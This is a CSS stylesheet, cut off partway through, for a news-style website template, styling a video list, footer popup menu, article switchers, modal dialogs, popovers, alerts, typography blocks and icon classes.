.content .gkNspPM-VideoList .gkItem .gkImageWrap:after,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:after {
  color: #fff;
  font-size: 4.8rem;
  left: 50%;
  line-height: 1;
  position: absolute;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 3;
  content: "play_circle_filled";
  font-family: 'Material Icons';
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap img,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.content .gkNspPM-VideoList .gkItem .gkImageWrap:hover img,
.content .gkNspPM-VideoList .gkItem.video .gkImageWrap:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.content .gkNspPM-VideoList .gkItem:hover figcaption,
.content .gkNspPM-VideoList .gkItem.video:hover figcaption {
  background: none;
}
.content .gkNspPM-VideoList h3 {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 500;
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: none;
}
.content .gkNspPM-VideoList h3 a {
  color: #fff;
}
.content .gkNspPM-VideoList h3 a:active,
.content .gkNspPM-VideoList h3 a:focus,
.content .gkNspPM-VideoList h3 a:hover {
  color: #42a5f5;
}
.content .gkNspPM-VideoList figcaption {
  bottom: 15px;
  left: 19px;
  padding: 0 30px 20px 30px;
  position: absolute;
  right: 19px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
.content .gkNspPM-VideoList figcaption strong {
  color: #fff;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}
.content .gkNspPM-VideoList .gkBottomNav {
  border-top: 1px solid #e5e5e5;
  margin: 32px 19px -24px 19px;
  padding: 12px 0 0 0;
  position: relative;
}
.content .gkNspPM-VideoList .gkBottomNavNext,
.content .gkNspPM-VideoList .gkBottomNavPrev {
  border: 1px solid #e5e5e5;
  cursor: pointer;
  display: block;
  float: left;
  height: 24px;
  margin: 0;
  position: relative;
  text-indent: -9999px;
  width: 26px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:after,
.content .gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
  content: "\f104";
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  left: 10px;
  line-height: 15px;
  position: absolute;
  text-indent: 0;
  top: 5px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:hover:after,
.content .gkNspPM-VideoList .gkBottomNavPrev:hover:after {
  color: #eb1e00;
}
.content .gkNspPM-VideoList .gkBottomNavNext {
  right: 0;
  position: absolute;
  top: 12px;
}
.content .gkNspPM-VideoList .gkBottomNavNext:after {
  color: #949494;
  content: '\f105';
}
.content .gkNspPM-VideoList .gkBottomNavPrev {
  left: 0;
  position: absolute;
  top: 12px;
}
.content .gkNspPM-VideoList .gkBottomNavPrev:after {
  color: #949494;
}
.content .gkNspPM-VideoList .gkBottomNavPagination {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 50px;
  text-align: center;
  width: 100%;
}
.content .gkNspPM-VideoList .gkBottomNavPagination li {
  background: #ccc;
  border: none !important;
  border-radius: 50%;
  cursor: pointer;
  display: inline-block;
  height: 8px;
  margin: 10px 4px 0 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  width: 8px;
}
.content .gkNspPM-VideoList .gkBottomNavPagination li:hover,
.content .gkNspPM-VideoList .gkBottomNavPagination li.active {
  background-color: #eb1e00;
}
.content .gkNspPM-VideoList img,
.content .gkNspPM-VideoList .gkImageWrap {
  display: block;
  height: auto;
  overflow: hidden;
  width: 100%;
}
.content .gkNspPM-VideoList .gkImageWrap {
  margin: 0 35px 0 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.content .gkNspPM-VideoList .btn {
  margin: 50px 0 0 15px;
}
.gkNspPM-TechNewsHeader1 .gkImage .gkImageWrap {
  background: #333;
}
@media (max-width: 1280px) {
  .content .gkNspPM-VideoList .gkBottomNav {
    margin: 32px 19px -16px 19px;
  }
  .content .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 6px;
  }
  .content .gkNspPM-VideoList {
    margin: 0 -6px;
  }
  .content .gkNspPM-VideoList figcaption {
    padding: 0 8px 16px 8px;
  }
}
@media (max-width: 1100px) {
  .content .gkNspPM-VideoList h3 {
    font-size: 13px;
  }
  .content .gkNspPM-VideoList .gkBottomNav {
    margin: 10px 10px 5px 10px;
    min-height: 36px;
  }
}
@media (max-width: 640px) {
  .content .gkNspPM-VideoList .gkItemsPage figure {
    padding: 0 2px;
  }
  .content .gkNspPM-VideoList h3 {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="1"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="2"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="3"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="4"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="5"] figure,
  .content .gkNspPM-VideoList .gkItemsPage[data-cols="6"] figure {
    width: 100%;
  }
}
#gkFooterNavPopup {
  cursor: pointer;
  position: absolute;
  right: 40px;
  top: 75px;
}
#gkFooterNavPopup .gk-footer-popup {
  background: #fff;
  border-radius: 3px;
  bottom: 28px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  opacity: 0;
  padding: 12px 0;
  pointer-events: none;
  position: absolute;
  right: 24px;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 180px;
  z-index: 1;
}
#gkFooterNavPopup .gk-footer-popup li {
  height: 44px;
  padding: 0;
}
#gkFooterNavPopup .gk-footer-popup li a {
  display: block;
  font-size: 1.4rem;
  line-height: 1.4;
  padding: 11px 22px;
}
#gkFooterNavPopup .gk-footer-popup li a:active,
#gkFooterNavPopup .gk-footer-popup li a:focus,
#gkFooterNavPopup .gk-footer-popup li a:hover {
  background: #eee;
  color: #424242;
}
#gkFooterNavPopup .gk-footer-popup li a .micon {
  float: right;
  font-size: 2rem;
}
#gkFooterNavPopup.open .gk-footer-popup {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.gkFooterFrontpage #gkFooterNavPopup {
  right: 80px;
}
.menu li > a {
  display: block;
}
.menu a > .micon {
  float: left;
  font-size: 2rem;
  margin: 0 10px 0 0;
  position: relative;
  top: -1px;
}
.nsp-switch.nspMain {
  overflow: visible;
}
.nsp-switch .nsp-switch-ui {
  position: absolute;
  right: 0;
  top: -42px;
}
.nsp-switch .nsp-switch-ui > .micon {
  cursor: pointer;
}
.nsp-switch .header {
  margin: 0 0 24px 0;
}
.nsp-switch .nspImageWrapper {
  border-radius: 3px 0 0 3px;
  width: 100%;
}
.nsp-switch .gkArtContentWrap {
  background: #fff;
  border-radius: 0 3px 3px 0;
  clear: both;
  min-height: 200px;
  padding: 40px 40px 60px 40px;
  position: relative;
}
.nsp-switch .nspArtPage {
  margin: 0 -13px;
  width: auto;
}
.nsp-switch .nspArt {
  -webkit-transition: opacity .3s ease-out;
  -moz-transition: opacity .3s ease-out;
  -ms-transition: opacity .3s ease-out;
  -o-transition: opacity .3s ease-out;
  transition: opacity .3s ease-out;
}
.nsp-switch .nspArt .nspHeader {
  font-size: 2.2rem;
  font-weight: 900;
  line-height: 1;
  margin: 0 0 12px 0;
  padding: 0;
}
.nsp-switch .nspArt .nspText {
  color: #757575;
  font-size: 1.5rem;
}
.nsp-switch .nspArt .nspInfo {
  bottom: 20px;
  color: #757575;
  font-size: 1.1rem;
  padding: 0;
  position: absolute;
  text-transform: none;
}
.nsp-switch .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.nsp-switch .nspArt .nspImageWrapper {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.nsp-switch .nspHorizontal .nspImageWrapper {
  background-size: cover;
  background-position: center center;
  border-radius: 0 0 3px 3px;
  float: left;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 33.333333%;
}
.nsp-switch .nspHorizontal .nspImageWrapper img {
  opacity: 0;
}
.nsp-switch .nspHorizontal .nspImageWrapper:hover {
  opacity: 0.8;
}
.nsp-switch .nspHorizontal .gkArtContentWrap {
  border-radius: 3px 3px 0 0;
  clear: none;
  float: left;
  width: 66.666666%;
}
.nsp-links h3.header {
  background: #42a5f5;
  color: #fff;
  display: inline-block;
  font-size: 1.2rem;
  padding: 4px;
}
.nsp-links .nspArts {
  float: none;
}
.nsp-links .nspArts img.nspImage {
  width: 100%;
}
.nsp-links .nspArts .nspHeader {
  font-size: 2rem;
}
.nsp-links .nspArts .nspInfo {
  padding: 0 0 20px;
}
.nsp-links .nspLinks li {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.nsp-links .nspLinks li h4 {
  font-size: 1.4rem;
  margin: 0;
}
.nsp-links .nspLinks li a {
  margin: 0;
  padding: 0;
}
.vertical-list .nspImageWrapper {
  width: 28%;
}
.vertical-list .gkArtContentWrap {
  float: left;
  overflow: visible;
  padding: 0 0 0 52px;
  position: relative;
  width: 72%;
}
.vertical-list .nspArt .nspHeader {
  font-size: 1.6rem;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.vertical-list .nspArt .nspHeader a {
  color: #5b5b5b;
}
.vertical-list .nspArt .nspHeader a:active,
.vertical-list .nspArt .nspHeader a:focus,
.vertical-list .nspArt .nspHeader a:hover {
  color: #151515;
}
.vertical-list .nspArt:hover {
  cursor: pointer;
}
.vertical-list .nspArt:hover a {
  color: #151515;
}
.vertical-list .nspArt:hover sup {
  background: #42a5f5;
}
.vertical-list .nspArt:hover sup a {
  color: #fff;
}
.vertical-list .nspArt .nspInfo {
  color: #707070;
  float: left;
  font-size: 1.1rem;
  padding: 0;
  text-transform: none;
}
.vertical-list .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.vertical-list .nspArt sup {
  background: #424242;
  border-radius: 50%;
  color: #fff;
  font-size: 1.2rem;
  height: 32px;
  left: -16px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  top: -16px;
  width: 32px;
}
.vertical-list .nspArt sup a {
  color: #fff;
  font-size: 1.3rem;
  font-weight: bold;
}
.vertical-list .nspArt sup:empty {
  display: none;
}
#gkSidebar .vertical-list .gkArtContentWrap {
  padding-left: 30px;
}
#gkSidebar .vertical-list .gkArtContentWrap .nspHeader {
  font-size: 1.4rem;
}
.input-group {
  position: relative;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: stretch;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  -webkit-box-flex: 1;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.input-group-addon {
  padding: .375rem .75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  border-bottom: 1px solid #ccc;
}
.has-danger .input-group-addon,
.has-danger .input-group-addon {
  border-bottom: 1px solid #d45555;
}
.control-group {
  margin-bottom: 18px;
  clear: both;
}
.control-group .control-label {
  float: left;
  width: 220px;
  padding-top: 5px;
  padding-right: 5px;
  text-align: left;
}
.control-group .control-label label {
  margin: 0;
}
.control-group .control-label .form-control-feedback {
  display: block;
  font-size: 80%;
}
.control-group .controls {
  margin-left: 220px;
}
.control-group .controls #remember {
  width: auto;
}
.control-group .controls .btn {
  float: none;
}
.login ul li {
  display: inline-block;
  float: none;
}
.input-group-btn .btn + .btn {
  margin-left: 2px;
}
.btn.btn-secondary {
  background-color: #EB004E;
  color: #424242;
}
.btn.btn-secondary [class^="fa fa-"],
.btn.btn-secondary [class*=" fa-"] {
  color: #424242;
}
.btn.btn-secondary:active,
.btn.btn-secondary:focus,
.btn.btn-secondary:hover {
  background: #42a5f5;
  color: #fff;
}
.btn.btn-secondary:active [class^="fa fa-"],
.btn.btn-secondary:active [class*=" fa-"],
.btn.btn-secondary:focus [class^="fa fa-"],
.btn.btn-secondary:focus [class*=" fa-"],
.btn.btn-secondary:hover [class^="fa fa-"],
.btn.btn-secondary:hover [class*=" fa-"] {
  color: #fff;
}
#modules-form fieldset > div #jform_params_image_show_data-lbl {
  display: none;
}
#modules-form legend {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 50px;
}
#modules-form div[role="toolbar"],
#modules-form .btn-toolbar {
  margin-top: 50px;
  margin-bottom: 50px;
  clear: both;
  float: none;
  text-align: right;
}
#modules-form div[role="toolbar"] .btn-group + .btn-group,
#modules-form .btn-toolbar .btn-group + .btn-group {
  margin-left: 5px;
}
#modules-form div[role="toolbar"] .btn-primary,
#modules-form .btn-toolbar .btn-primary {
  border: 0;
}
.js-switcher {
  position: relative;
  box-sizing: content-box;
  display: inline-block;
  width: 60px;
  height: 26px;
  margin-top: 2px;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: #f9f9f9;
  background-clip: content-box;
  border: 1px solid rgba(0,0,0,0.12);
  border-radius: 0.25rem;
  box-shadow: 0 0 0 0 #dfdfdf inset;
  transition: border .4s ease 0s, box-shadow .4s ease 0s;
}
.js-switcher.active {
  background-color: #64bd63;
  border-color: #64bd63;
  box-shadow: 0 0 0 16px #64bd63 inset;
  transition: border .4s ease 0s, box-shadow .4s ease 0s, background-color 1.2s ease 0s;
}
.js-switcher.switcher-danger.active {
  background-color: #bc6564;
  border-color: #bc6564;
  box-shadow: 0 0 0 16px #bc6564 inset;
}
.js-switcher.switcher-primary.active {
  background-color: #648fba;
  border-color: #648fba;
  box-shadow: 0 0 0 16px #648fba inset;
}
.js-switcher input {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 50px;
  height: 26px;
  padding: 0;
  margin: 0;
  cursor: pointer;
  zoom: 1;
  filter: alpha(opacity=0);
  opacity: 0;
}
.js-switcher .switch {
  position: absolute;
  top: 0;
  width: 30px;
  height: 26px;
  background: #fefefe;
  border-radius: 0.25rem;
  box-shadow: 0 0 1px rgba(0,0,0,0.1) inset, 0 1px 3px rgba(0,0,0,0.15);
  transition: left .2s ease 0s;
}
.js-switcher input:checked ~ .switch {
  left: 0;
}
.js-switcher input ~ :checked ~ .switch {
  left: 30px;
}
.js-switcher input:checked {
  z-index: 0;
}
.switcher-labels {
  position: relative;
  margin-left: 10px;
}
.switcher-labels span {
  position: absolute;
  top: 0;
  left: 0;
  color: #aaa;
  visibility: hidden;
  opacity: 0;
  transition: all .2s ease-in-out;
}
.switcher-labels span.active {
  visibility: visible;
  opacity: 1;
  transition: all .2s ease-in-out;
}
.login-fields #username,
.login-fields #jform_name,
.login-fields #jform_username,
.login-fields #jform_email1 {
  width: 100%;
}
.subpage.login > form > fieldset,
.subpage.registration > form > fieldset {
  max-width: 320px;
}
.modal-backdrop.show {
  display: none;
}
.modal-open .modal {
  background: rgba(0,0,0,0.5);
}
.modal .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  opacity: .75;
}
.modal button.close {
  padding: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0,-25%);
}
.modal.show .modal-dialog {
  transform: translate(0,0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
  pointer-events: none;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.modal-header .close {
  padding: 15px;
  margin: -15px -15px -15px auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 15px;
}
.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 15px;
  border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}
.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 80px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 700px;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
#gkBottom2,
.content .gkNspPM-VideoList > div,
.content .gkNspPM-VideoList .gkItemsPage {
  overflow: visible;
}
.content .gkNspPM-VideoList > div:after {
  display: block;
  content: "";
  clear: both;
}
.hasPopover [class^="icon-arrow-up"],
.hasPopover [class^="icon-arrow-down"] {
  font-family: 'FontAwesome';
  font-size: 15px;
  text-align: center;
  margin-left: 6px;
  line-height: 1;
  vertical-align: middle;
}
.hasPopover [class^="icon-arrow-up"]:before {
  content: "\f0d8";
}
.hasPopover [class^="icon-arrow-down"]:before {
  content: "\f0d7";
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.show {
  display: block;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title,
.popover-header {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty,
.popover-header:empty {
  display: none;
}
.popover-content,
.popover-body {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.alert {
  border-top: 2px solid transparent;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 16px 12px 16px 40px;
  position: relative;
}
.alert:before {
  font-family: FontAwesome;
  font-size: 2rem;
  position: absolute;
  top: 10px;
  left: 2px;
}
.alert.info,
.alert.alert-info {
  border-color: #eee;
  color: #151515;
}
.alert.info:before,
.alert.alert-info:before {
  color: #999;
  content: "\f0e6";
}
.alert.success {
  border-color: #151515;
  color: #151515;
}
.alert.success:before {
  color: #151515;
  content: "\f0eb";
}
.alert.notice {
  border-color: #EB004E;
  color: #EB004E;
}
.alert.notice:before {
  color: #EB004E;
  content: "\f071";
}
.alert.error {
  border-color: #e13232;
  color: #e13232;
}
.alert.error:before {
  color: #e13232;
  content: "\f057";
}
.highlight {
  background: #ffd;
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
}
.progress {
  background: #f6f6f6;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 3.2rem;
  height: 3px;
  margin: 3em 0;
  position: relative;
}
.progress .bar {
  background: #151515;
  box-sizing: border-box;
  float: left;
  height: 100%;
  opacity: 0;
  overflow: visible;
  padding-top: 2px;
  position: relative;
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  transition: all 1s ease-out;
  text-align: left;
}
.progress .bar.gk-loaded {
  opacity: 1;
  -webkit-transform: scaleX(1) !important;
  -moz-transform: scaleX(1) !important;
  -ms-transform: scaleX(1) !important;
  -o-transform: scaleX(1) !important;
  transform: scaleX(1) !important;
}
.progress .bar > span {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition-delay: 1s;
  -moz-transition-delay: 1s;
  -ms-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
  right: -5px;
  top: -10px;
}
.progress .bar.gk-loaded > span {
  opacity: 1;
  top: 2px;
}
.progress > span {
  left: 0;
  line-height: 3.3rem;
  position: absolute;
}
pre,
code {
  background: #f6f6f6;
  border-left: 4px solid #EB004E;
  color: #151515;
  font: normal .92em/32px 'Curier New', monospace !important;
  margin: 3em 0;
  padding: 20px 26px 20px 32px;
}
.item-body ul,
.list-1,
.list-2,
.list-3 {
  margin: 1.5em 0 2em;
  padding: 0;
}
.item-body ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  list-style: none;
  overflow: inherit;
  padding: 10px 0 10px 42px;
  position: relative;
}
.item-body ul > li:before,
.list-1 > li:before,
.list-2 > li:before,
.list-3 > li:before {
  color: #42a5f5 !important;
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 5px;
}
.item-body ul > li {
  padding: 4px 0 4px 42px;
}
.item-body ul > li:before {
  top: 10px;
}
.item-body ul li:before {
  color: #424242;
  content: "\f111";
  font-size: 0.6rem;
}
.list-1 li:before {
  content: "\f14a" !important;
  font-size: 1.4rem !important;
  top: 5px !important;
}
.list-2 li:before {
  content: "\f006" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.list-3 li:before {
  content: "\f0a9" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.numblock {
  font-weight: 400;
  margin: 0 0 24px;
  min-height: 48px;
  padding: 0 0 0 62px !important;
  position: relative;
}
.numblock span {
  border: 2px solid #EB004E;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #EB004E;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  height: 40px;
  left: 0;
  line-height: 36px;
  position: absolute;
  text-align: center;
  width: 40px;
}
.block-1,
.block-2 {
  background: #f6f6f6;
  padding: 40px;
}
.block-2 {
  background: #FFFEF4;
}
.legend {
  border: 4px double #eee;
  margin: 3em 0;
  padding: 40px;
}
.legend h4 {
  background: #fff;
  color: #151515;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  left: 11px;
  line-height: 18px;
  margin: 0 0 -9px !important;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  top: -52px;
}
.legend p {
  clear: both;
  margin: 7px;
}
blockquote {
  border-left: 3px solid #bbb;
  -webkit-font-smoothing: antialiased;
  font-size: 1.5rem;
  margin-left: 0;
  margin: 3em 0;
  padding: 0 0 0 40px;
}
blockquote > p {
  margin: 0;
}
blockquote > cite {
  color: #333;
  display: block;
  font-size: 1.3rem;
  font-weight: 600;
  margin: 1em 0 0;
}
.block-left,
.block-right {
  display: block;
  font: 400 italic 16px/26px Georgia, Times, Times New Roman, serif;
  line-height: 170%;
  width: 30%;
}
.block-left {
  border-right: 1px solid #e5e5e5;
  float: left;
  margin: 0 60px 40px 0;
  padding-right: 40px;
}
.block-right {
  border-left: 1px solid #e5e5e5;
  float: right;
  margin: 0 0 40px 60px;
  padding-left: 40px;
}
#demo-typography {
  background: transparent;
  overflow: hidden;
  padding: 10px 40px 40px;
}
#demo-typography li {
  color: #EB004E;
  float: left;
  font-size: 1.1rem;
  line-height: 24px;
  list-style-type: disc;
  width: 23.9%;
}
#demo-typography li a {
  font-size: 1.1rem;
  text-shadow: 2px 2px 0 #fff;
}
#warnings p {
  margin: 1em 0;
}
.demo-typoDiv {
  clear: both;
}
.demo-typoDiv:after {
  clear: both;
  content: "";
  display: table;
}
.demo-typo {
  margin: 60px 0 20px;
}
.demo-typo-col2 {
  float: left;
  width: 50%;
}
.demo-typo-col3 {
  float: left;
  width: 33%;
}
.demo-typo-col4 {
  float: left;
  width: 25%;
}
#warnings .demo-typo_padd p {
  margin: 1em 0 1.6em;
}
.typoDesc small {
  color: #999;
  font: normal 11px Monaco, Consolas, "Courier News", monospace;
}
.bubble-2 small {
  color: #fff;
}
.gkblock-3 small {
  color: #353639 !important;
}
.helpTooltip {
  background: #EB004E;
  color: #fff;
}
.item-body .the-icons {
  border-top: 1px solid #eee;
  margin-bottom: 32px;
}
.item-body .the-icons > li {
  border: 1px solid #eee;
  border-right: none;
  border-top: none;
  float: left;
  padding: 15px 20px;
  width: 25%;
}
.item-body .the-icons > li:nth-child(4n),
.item-body .the-icons > li:last-child {
  border-right: 1px solid #eee;
}
.the-icons > li:before {
  display: none;
}
.page-header {
  clear: both;
  padding: 36px 0 18px;
  text-transform: uppercase;
}
[class^="fa fa-"],
[class*=" fa-"] {
  color: #151515;
  padding-right: 8px;
}
.pixellove .the-icons > li i {
  color: #42a5f5;
  font-size: 1.8rem;
  margin-right: 1rem;
}
.icon-search {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.icon-search:after {
  content: "search";
}
.icon-remove {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.icon-remove:after {
